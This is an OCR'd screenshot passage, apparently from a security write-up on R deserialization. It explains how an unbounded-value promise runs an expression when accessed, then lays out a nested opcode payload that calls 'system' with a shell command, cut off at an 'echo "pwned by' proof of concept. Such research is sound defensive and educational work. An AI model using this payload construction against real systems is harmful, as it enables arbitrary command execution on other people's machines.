
instead of setting a symbol, we set an unbounded value, we could
create a payload that would run the expression when the promise
was accessed:
Opcode(TYPES.PROMSXP, 
0
, False, False, 
Opcode(TYPES.UNBOUNDVALUE_SXP, 
0
, 
Opcode(TYPES.LANGSXP, 
0
, False, False, 
Opcode(TYPES.SYMSXP, 
0
, False, False, 
Opcode(TYPES.CHARSXP, 
64
, False, 
False, False,
"system"
Opcode(TYPES.LISTSXP, 
0
, False, False, 
Opcode(TYPES.STRSXP, 
0
, False, False, 
False,
1
Opcode(TYPES.CHARSXP, 
64
, False, 
False, False,
'echo "pwned by 